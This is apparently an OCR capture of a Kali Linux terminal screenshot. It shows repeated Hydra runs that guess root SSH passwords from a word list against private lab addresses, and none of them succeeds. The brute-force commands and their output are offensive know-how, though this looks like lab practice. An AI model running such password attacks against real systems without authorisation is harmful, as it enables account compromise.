 kali@vbox: ~
Sesión Acciones Editar Vista Ayuda
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:
10:08
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]"
*or* you use the "module://www.example.com/optional-module-parameters" syntax
!
┌──(kali㉿vbox)-[~]
└─$ hydra -l root -P passwords.txt ssh://192.168.100.5 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:10:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.100.5:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-20 18:11:01
┌──(kali㉿vbox)-[~]
└─$ hydra -l root -P passwords.txt ssh://192.168.100.20 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:40:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[ERROR] could not connect to ssh://192.168.100.20:22 - No route to host
┌──(kali㉿vbox)-[~]
└─$ hydra -l root -P passwords.txt ssh://192.168.100.5 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:40:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.100.5:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-20 18:40:44
┌──(kali㉿vbox)-[~]
└─$
KALI